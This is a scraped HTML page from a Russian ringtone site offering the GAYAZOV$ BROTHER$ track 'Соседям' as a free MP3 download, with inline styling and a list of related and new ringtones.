

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://topzvonok.com/1628-gayazovs-brothers-sosedyam-ringtone.html
body_size: 8434
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta charset="utf-8">
<title>GAYAZOV$ BROTHER$ - Соседям рингтон - Скачать бесплатно на звонок телефона</title>
<meta name="description" content="Скачать рингтон GAYAZOV$ BROTHER$ - Соседям на телефон бесплатно без регистрации и в хорошем качестве.">
<link rel="canonical" href="https://topzvonok.com/1628-gayazovs-brothers-sosedyam-ringtone.html">
<link rel="alternate" type="application/rss+xml" title="Скачать рингтон на звонок телефона бесплатно - Топ Звонок" href="https://topzvonok.com/rss.xml">
<style>body{background:#336699;color:#ccc;font-size:13px;font-family:arial,verdana,tahoma,sans-serif;width:100%;padding:0;margin:0;}header,nav,main,article,aside,section,footer{display:block}.clr{clear:both;}h1,h2,h3,h4,h5,h6{font-weight:600;}a{color:#0099FF;font-size:14px;text-decoration:none;}a:visited{color:#0099FF;text-decoration:none;}a:active{color:#0099FF;text-decoration:none;}a:hover{color:#ffffff;text-decoration:none;}.bodywrap{background:#336699;padding:0;margin:0;text-align:left;}header{margin:0;padding:0;text-align:left;}.top{background:#003366;color:#ccc;padding:0;margin:0;}.topblock{max-width:1000px;margin:0;margin:auto;background:#003366;color:#999;padding:10px;font-size:11px;text-align:center;}.topblock a{color:#f93;display:inline-block;text-decoration:none;font-size:18px;}.topblock a:hover{color:#09f;}.topblock p.center{text-align:center}.logo{text-align:left;}.formblock{max-width:640px;margin:0;margin:auto;text-align:center;clear:both;}.search{position:relative;color:#99CCFF;margin:0 20px 0 20px;}.search input{border:none;}.search .input{width:100%;padding:5px 37px 6px 15px;-moz-box-sizing:border-box;box-sizing:border-box;box-shadow:inset 0 0 5px rgba(0,0,0,0.1),inset 0 1px 2px rgba(0,0,0,0.3);border-radius:5px;background:#336699;border:1px solid #6699CC;font:13px Tahoma,Arial,sans-serif;color:#6699CC;outline:none;}.search .input:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.2),inset 0 1px 2px rgba(0,0,0,0.4);background:#FFF;color:#333;}.search .submit{position:absolute;top:0;right:0;width:37px;height:100%;cursor:pointer;background:url(../../../img/search.png) 50% no-repeat;opacity:.5}.search .submit:hover{opacity:.8;}input[type="search"]{-webkit-appearance:none;}main{margin:0;padding:0;text-align:left;clear:both;}
.container{max-width:840px;margin:0;margin:auto;padding:10px;background:#003366;border:1px solid #336699;color:#ccc;font-size:14px;text-align:left;}.container p{margin-top:5px;margin-bottom:5px;padding:0}.container p.more{color:#6699CC;padding:10px;margin:5px 0;text-align:left;font-size:16px;}.container p.more a{color:#6699CC;font-size:14px;font-weight:bold;}.container h1{text-align:center;color:#ffffff;font-size:18px;padding:5px;margin-top:30px;}.container h1.title{background:#336699;color:#ccc;font-size:16px;border-radius:25px;padding:5px 10px 5px 10px;margin:5px;}.container h2{color:#ccc;padding:0;margin:0;font-size:16px;text-align:left}.container h3{font-size:15px;color:#999;padding:0;margin:0;font-weight:700}.container p.err{background:#ffc;border:1px solid #f5f5f5;border-radius:10px;color:#666;padding:5px;margin:5px;}.container p.right{color:#999;text-align:right;font-size:11px}.right{color:#036;text-align:right;font-size:11px;}
.navi{text-align:center;background:#003366;color:#6699CC;font-size:11px;padding-bottom:5px;margin:0 10px 5px 10px;}.navi a{font-size:12px;}.navigat{color:#69C;font-size:11px;text-align:right;padding:0;margin:5px 0;}.navigat p{padding:0;margin:0}
.mainblock{background:#003366;color:#ccc;font-size:14px;padding:0;margin:0;text-align:left;}.mainblock p.title{background:#336699;color:#ccc;font-size:16px;border-radius:25px;padding:5px 10px 5px 10px;margin:5px;}.mainblock p.description{color:#6699CC;font-size:13px;padding:0;margin-left:15px;text-align:left;}.mainblock ul.list{background:#003366;color:#ccc;display:block;list-style-type:none;padding:0;margin:0;}.mainblock ul.list li{width:200px;background:#003366;padding:3px 0 3px 0;margin:0;display:inline-block;float:left;}.mainblock ul.list li.q{width:100%;background:#003366;padding:5px;margin:0;display:block;float:left;}.mainblock ul.list li span{color:#369;font-size:12px}.mainblock p{margin-top:10px;margin-bottom:10px;}.mainblock ul.list li.morelist{width:200px;background-image:url(../../../img/more.gif);background-repeat:no-repeat;background-position:left center;border:1px solid #09f;border-radius:25px;display:block;padding:10px 0 10px 35px;margin:15px;text-align:center;clear:both;}.mainblock ul.list li.morelist:hover{background-image:url(../../../img/more.gif);background-repeat:no-repeat;background-position:left center;}
.fileinfo{background-color: rgba(62,156,179,0.09);border-radius:25px;color:#336699;font-size:15px;margin:0;padding:5px;text-align:left;}.fileinfo p{color:#336699;font-size:13px;padding:0;margin-left:5px;text-align:center;}.fileinfo strong{font-weight:400;}
.fileblock{width:100%;margin: 0 auto;padding:0;text-align:center;}.block{width:40%;float:left;background:#336699;border-radius:5px;color:#fff;font-size:18px;padding:10px;margin:5px;}.block:hover{background:#6699CC;}
.download{color:#ccc;font-size:15px;padding:0;margin:0;text-align:left;}.download a{color:#ffffff;font-weight:bold;}.download a:hover{color:#fff;}.info{background:#036;border-bottom:1px solid #369;color:#69C;font-size:11px;text-align:left;padding:0 0 5px;margin:0}
p.text{text-align:center;color:#6699CC;font-size:13px;padding:0;margin:10px 0 15px 0;}.like{text-align:center;color:#ffffff;font-size:16px;padding:0;margin-bottom:10px;margin-right:50px;}.like a{color:#ffffff;font-size:16px;font-size:bold;}.like span.like{background:#FF6633;border-radius:25px;color:#fff;font-size:16px;padding:3px 25px 3px 25px;}.like span.like:hover{padding:2px 25px 2px 25px;}.center{text-align:center;padding:0;margin:0;}
.mainblock ul.catmenu{color:#ccc;display:block;list-style-type:none;padding:5px;margin:5px;}.mainblock ul.catmenu li{display:block;background:#003366;background-image: url(../../../img/play.png);background-repeat: no-repeat;background-position: left center;padding:15px 10px 15px 25px;border-bottom:1px solid #336699;}.mainblock ul.catmenu li:hover{background:#006699;background-image: url(../../../img/play.png);background-repeat: no-repeat;background-position: left center;}
footer{margin:0;padding:0;text-align:left;}.downblock{max-width:840px;margin:0;margin:auto;background:#003366;border-top:1px solid #09f;color:#999;font-size:13px;padding:10px 10px 20px 10px;}.downblock a{color:#0099FF;font-size:14px;}.downblock ul.footnav{border-bottom:1px solid #069;color:#ccc;display:inline-block;list-style-type:none;padding:10px;margin:0;}.downblock ul.footnav li{background-image:none;border:1px solid #336699;border-radius:25px;color:#ccc;font-size:16px;display:inline-block;padding:0 5px;margin:5px;}.downblock ul.footnav li:hover{background-image:none;background:#336699;}.downblock a{font-size:12px;text-decoration:none;}.downblock a:hover{color:#fff;text-decoration:none;}.footerblock{background:#003366;color:#99CCFF;font-size:13px;padding:20px 5px 40px 5px;}.footerblock a{color:#0099FF;font-size:12px;}.footerblock p.right{text-align:right;float:right;color:#99CCFF;}.berrors{background:#fce5ba;color:#a76846;margin:0 0 20px;padding:10px 20px}.berrors a{color:#aa4e43;text-decoration:underline}#loading-layer{display:block!important;background-color:#000;background-color:rgba(0,0,0,0.5);z-index:8888!important;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;text-indent:-9999px;overflow:hidden;white-space:nowrap}#loading-layer:before,#loading-layer:after{content:"";border-radius:50%;background-color:#fff;position:absolute;left:50%;top:50%}#loading-layer:before{width:100px;height:100px;margin:-50px 0 0 -50px}#loading-layer:after{width:40px;height:40px;background-color:#0392e4;margin:-20px 0 0 -20px}#loading-layer:before{animation:load1 1s infinite ease}#loading-layer:after{animation:load2 1s infinite -.32s ease}@keyframes load1{0%,80%,100%{transform:scale(1,1)}40%{transform:scale(.6,.6)}}@keyframes load2{0%,80%,100%{transform:scale(1,1)}40%{transform:scale(.5,.5)}}.rating{width:105px;height:21px;font-size:.9em;color:#F93;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.ad_s {width:100%; min-height:150px;padding:0;margin:0;}
.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1, .main-nav > li {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
max-width: 100%; min-width: 50px;}
.fx-between {-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.track-item {padding: 0;}.track-item:nth-child(2n+1) {background-color: rgba(62,156,179,0.04);padding:0;border-radius:25px;}.track-item a, a.track-desc {display: block;}.track-play {cursor: pointer; font-size: 14px; width: 40px; height: 40px; text-align: center; color: #fff;}.track-desc {padding: 0 5px;}.track-subtitle:before {content: '-'; display: inline; margin: 0 4px;}
.js-item-played .fa-play:before {content: '\f04c'; color: #fff;}.fa-play{color: #fff;}
.wplayer {width:100%; position: fixed; left: 0; bottom: 0; z-index: 990;}
.audioplayer {max-width: 840px; margin: 0 auto; height: 30px; padding: 10px;
background-color: #003366; color: #ccc; font-size: 13px; box-shadow: 0 -15px 30px rgba(0,0,0,0.2); position: relative;}
.audioplayer audio {display: none;}
.audioplayer-bar {position: absolute; left: 0px; right: 0px; top: -6px; height: 6px; 
	background-color: #336699; overflow: hidden; cursor: pointer;}
.audioplayer-bar-loaded {position: absolute; left: 0; top: 0; height: 100%; 
	background-color: rgba(0,0,0,0.1); border-radius: 10px 10px 0 0;}
.audioplayer-bar-played {position: absolute; left: 0; top: 0; height: 100%; 
	z-index: 10; border-radius: 0; background-color: #cccccc;}
.audioplayer-volume {position: relative; z-index: 100; margin-left: 20px; font-size: 18px;}
.audioplayer-muted .fa-volume-up:before {content: '\f6a9';}
.audioplayer-volume-button a {color: #ccc; display: block; height: 30px; line-height: 30px; text-align: center;}
.audioplayer-volume-adjust {position: absolute; left: 0; bottom: 100%; width: 30px; height: 100px; 
background-color: #336699; box-shadow: 0 0 10px rgba(0,0,0,0.5); padding: 10px; display: none;}
.audioplayer-volume-adjust > div {width: 10px; height: 80px; border-radius: 0px; 
position: relative; cursor: pointer; background-color: #003366; overflow: hidden;}
.audioplayer-volume-adjust > div > div {width: 100% !important; background-color: #fff; 
position: absolute; left: 0; bottom: 0; z-index: 10;}
.audioplayer-volume:hover .audioplayer-volume-adjust {display: block;}
.ap-dl {font-size: 24px; color: #3e9cb3; margin-left: 20px;}
.ap-time {font-size: 12px; color: #ccc; margin-left: 20px;}
.audioplayer-time-current:after {content: '/'; display: inline; margin: 0 6px;}
.ap-desc {width: 300px;}
.ap-img {width: 40px; height: 40px; margin-right: 10px;}
.ap-artist {font-size: 13px; margin-top: 5px; color: #ccc;}
.ap-title {font-size: 15px; font-weight: 500;}
.ap-btns {position: absolute; left: 50%; top: 50%; transform: translate(-50%,-50%);}
.audioplayer-playpause a {width: 40px; height: 40px; line-height: 40px; text-align: center; 
border-radius: 50%; display: block; position: relative; margin: 0 10px; background-color: #3e9cb3; color: #fff;}
.ap-prev, .ap-next {cursor: pointer; color: #fff; background-color: #3e9cb3; font-size: 18px; 
width: 30px; height: 30px; text-align: center; border-radius: 50%; font-size: 10px;}
.audioplayer-volume-button a:hover, .ap-dl:hover {opacity: 1; color: #fff;}
.audioplayer-stopped .audioplayer-playpause a {padding-left: 3px;}
.audioplayer-playpause a:hover, .ap-prev:hover, .ap-next:hover {background-color: #48b0ca; color: #fff;}
.wplayer-init .audioplayer-playpause .fas:before {content: '\f04b'; padding-left: 1px;}
.player-hide .wplayer {bottom: -80px;}
.player-hide .audioplayer {box-shadow: 0 -15px 30px rgba(0,0,0,0); transform: scale(0.5,0.5);}
.ap-title, .ap-artist {max-width: 230px;}
@media screen and (max-width: 630px) {.container h1{font-size:16px;}.mainblock ul.list li{width:100%;}.like{margin-right:1px;}}</style>
<link href="/templates/default/css/engine.css" type="text/css" rel="stylesheet" />
<link rel="shortcut icon" href="https://topzvonok.fm/favicon.ico" />
    <meta name="yandex-verification" content="bb09890131828895" />
    <script type="text/javascript" src="https://bropusss.top/code/gbqwkm3eg45ha3ddf42tamzr" async></script>
</head>
<body>
<div class="bodywrap">
<header>
<div class="top">
<div class="topblock">
<a class="logo" href="https://topzvonok.fm"><b>Топ Звонок</b></a>
</div>
</div>
<div class="formblock"><form method="post" action='' class="search"><input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search"><input placeholder="Поиск рингтонов.." name="story" value="" type="search" class="input" /><input type="submit" value="" class="submit" /></form></div>
</header>
<div class="container">
<div id="dle-content">
<main>
<div class="mainblock">





<div class="navi"><a href="https://topzvonok.com">Скачать рингтоны</a> / <a href="https://topzvonok.com/category.html">Все категории</a> / <a href="https://topzvonok.com/ringtones/">Новые Рингтоны 2026</a></div>
<div class="fileinfo">
<h1>GAYAZOV$ BROTHER$ - Соседям рингтон</h1>
<div class="download">
<div class="like"><a href="https://topzvonok.com/1627-klava-koka-podushka-ringtone.html"><span class="like"><<</span></a>
<a href="#" onclick="doRate('plus', '1628'); return false;" ><span class="like">&hearts;<span id="ratig-layer-1628" class="ignore-select"><span class="ratingtypeplus ignore-select" >6</span></span> +5 148</span></a>
<a href="https://topzvonok.com/1632-jah-khalib-sleduy-za-mnoy-ringtone.html"><span class="like">>></span></a>
</div>
<div class="fileblock">
<div class="block">
<div class="track-item fx-row fx-middle js-item" data-track="https://topzvonok.com/uploads/files/2021-06/1623997676_60cc3bb6c7fmp34cjxvb.mp3" data-title="GAYAZOV$ BROTHER$ - Соседям" data-artist=" " data-img="https://topzvonok.com/favicon.ico"
><div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play">СЛУШАТЬ</span></div></div>
</div>
<div class="block">   
<p><a href="https://topzvonok.com/uploads/files/2021-06/1623997676_60cc3bb6c7fmp34cjxvb.mp3" download><span class="load"><b>СКАЧАТЬ MP3</b></span></a></p>
</div>
<div class="clr"></div>
</div>
</div>
<div class="clr"></div>
<p class="text"><a href="https://topzvonok.com/ringtones/">Новые Рингтоны 2026</a><br></p>
<ul class="list">

<li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="GAYAZOV$ BROTHER$ - Хедшот" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/256-gayazovs-brothers-hedshot-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/256-gayazovs-brothers-hedshot-rington.html" title="GAYAZOV$ BROTHER$ - Хедшот">GAYAZOV$ BROTHER$ - Хедшот</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="GAYAZOV$ BROTHER$ - Позови на движ" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/789-gayazovs-brothers-pozovi-na-dvizh-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/789-gayazovs-brothers-pozovi-na-dvizh-rington.html" title="GAYAZOV$ BROTHER$ - Позови на движ">GAYAZOV$ BROTHER$ - Позови на движ</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="GAYAZOV$ BROTHER$ - Шоубиз" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/1670-gayazov-brother-shoubiz-ringtone.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/1670-gayazov-brother-shoubiz-ringtone.html" title="GAYAZOV$ BROTHER$ - Шоубиз">GAYAZOV$ BROTHER$ - Шоубиз</a>
</div>
</li>




<li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="ManifestMusic.Studio - What I Want" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15019-manifestmusicstudio-what-i-want-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15019-manifestmusicstudio-what-i-want-rington.html" title="ManifestMusic.Studio - What I Want">ManifestMusic.Studio - What I Want</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="MARGO &amp; Филипп Киркоров - Бесишь" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15232-margo-filipp-kirkorov-besish-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15232-margo-filipp-kirkorov-besish-rington.html" title="MARGO &amp; Филипп Киркоров - Бесишь">MARGO &amp; Филипп Киркоров - Бесишь</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Nadeya &amp; Marasanova - What Is Love" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15053-nadeya-marasanova-what-is-love-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15053-nadeya-marasanova-what-is-love-rington.html" title="Nadeya &amp; Marasanova - What Is Love">Nadeya &amp; Marasanova - What Is Love</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Milen - Шепотом" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15033-milen-shepotom-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15033-milen-shepotom-rington.html" title="Milen - Шепотом">Milen - Шепотом</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Viki Show - Ваушная" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15017-viki-show-vaushnaya-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15017-viki-show-vaushnaya-rington.html" title="Viki Show - Ваушная">Viki Show - Ваушная</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Simple Romantics - Lady Vamp" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15052-simple-romantics-lady-v-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15052-simple-romantics-lady-v-rington.html" title="Simple Romantics - Lady Vamp">Simple Romantics - Lady Vamp</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Davvi &amp; JamBeats - So Low" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15129-davvi-jambeats-so-low-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15129-davvi-jambeats-so-low-rington.html" title="Davvi &amp; JamBeats - So Low">Davvi &amp; JamBeats - So Low</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Chris Wonderful - First Touch" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15152-chris-wonderful-first-touch-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15152-chris-wonderful-first-touch-rington.html" title="Chris Wonderful - First Touch">Chris Wonderful - First Touch</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Osman Altun - Miles from California" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15050-osman-altun-miles-from-california-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15050-osman-altun-miles-from-california-rington.html" title="Osman Altun - Miles from California">Osman Altun - Miles from California</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Jaman T - Зима (Ruslan Mishin &amp; Andy Shik Remix)" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15051-jaman-t-zima-ruslan-mishin-andy-shik-remix-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15051-jaman-t-zima-ruslan-mishin-andy-shik-remix-rington.html" title="Jaman T - Зима (Ruslan Mishin &amp; Andy Shik Remix)">Jaman T - Зима (Ruslan Mishin &amp; Andy Shik Remix)</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Фиксай - Туринг" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15078-fiksay-turing-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15078-fiksay-turing-rington.html" title="Фиксай - Туринг">Фиксай - Туринг</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Светлый Свет - Вдалеке" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15076-svetlyy-svet-vdaleke-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15076-svetlyy-svet-vdaleke-rington.html" title="Светлый Свет - Вдалеке">Светлый Свет - Вдалеке</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Стас Пьеха - Мама" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15041-stas-peha-mama-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15041-stas-peha-mama-rington.html" title="Стас Пьеха - Мама">Стас Пьеха - Мама</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="MVGMA - Ты мне не нужен" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15023-mvgma-ty-mne-ne-nuzhen-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15023-mvgma-ty-mne-ne-nuzhen-rington.html" title="MVGMA - Ты мне не нужен">MVGMA - Ты мне не нужен</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Шафрана - Glow" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15128-shafrana-glow-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15128-shafrana-glow-rington.html" title="Шафрана - Glow">Шафрана - Glow</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Tei-Ya - Не отступай" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15077-tei-ya-ne-otstupay-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15077-tei-ya-ne-otstupay-rington.html" title="Tei-Ya - Не отступай">Tei-Ya - Не отступай</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Alexander Pierce &amp; Андрей Бурдуковский - Под дождём" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15036-alexander-pierce-andrey-burdukovskiy-pod-dozhdem-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15036-alexander-pierce-andrey-burdukovskiy-pod-dozhdem-rington.html" title="Alexander Pierce &amp; Андрей Бурдуковский - Под дождём">Alexander Pierce &amp; Андрей Бурдуковский - Под дождём</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="KILLTEQ &amp; D.HASH - Italodisco" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15022-killteq-dhash-italodisco-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15022-killteq-dhash-italodisco-rington.html" title="KILLTEQ &amp; D.HASH - Italodisco">KILLTEQ &amp; D.HASH - Italodisco</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="DJs From Mars &amp; Bombs Away &amp; Melissa Grace - Download Me" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15064-djs-from-mars-bombs-away-melissa-grace-download-me-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15064-djs-from-mars-bombs-away-melissa-grace-download-me-rington.html" title="DJs From Mars &amp; Bombs Away &amp; Melissa Grace - Download Me">DJs From Mars &amp; Bombs Away &amp; Melissa Grace - Download Me</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Magda - 2 Versager" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15047-magda-2-versager-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15047-magda-2-versager-rington.html" title="Magda - 2 Versager">Magda - 2 Versager</a>
</div>
</li>
<li class="morelist"><a href="https://topzvonok.com/ringtones/">ПОКАЗАТЬ ЕЩЁ</a></li>
</ul>
</div>

<div class="clr"></div>
</div>
</main>    
</div>
</div>
<div class="clr"></div>
<div class="downblock">
<ul class="footnav">
<li><a href="https://topzvonok.fm/#popular">&uarr; Топовые</a></li>
<li><a href="https://topzvonok.fm/lastnews/">Все рингтоны</a></li>
<li><a href="https://topzvonok.fm/ringtones/">Новые 2025</a></li>
<li><a href="https://topzvonok.fm/pripevy-pesen/">Припевы песен</a></li>
<li><a href="https://topzvonok.fm/best-zvonok/">Звонок на любой вкус</a></li>
<li><a href="https://topzvonok.fm/free-ringtones/">Бесплатные</a></li>
<li><a href="https://topzvonok.fm/ring/">На звонок</a></li>
<li><a href="https://topzvonok.fm/tones/">На будильник и смс</a></li>
<li><a href="https://topzvonok.fm/movies-games-ringtones/">Из фильмов и игр</a></li>
<li><a href="https://topzvonok.fm/children-ringtones/">Детские</a></li>
<li><a href="https://topzvonok.fm/iphone-ringtones/">На iPhone</a></li>
<li><a href="https://topzvonok.fm/melody-ringtones/">Мелодии на звонок</a></li>
<li><a href="https://topzvonok.fm/remix-ringtones/">Remix</a></li>
<li><a href="https://topzvonok.fm/marimba-ringtony/">Marimba</a></li>
<li><a href="https://topzvonok.fm/zvuki/">Звуки</a></li>
<li><a href="https://topzvonok.fm/tiktok-ringtones/">TikTok</a></li>
<li><a href="https://topzvonok.fm/other-ringtones/">Разные</a></li>
</ul>
<div class="footerblock">
<footer>
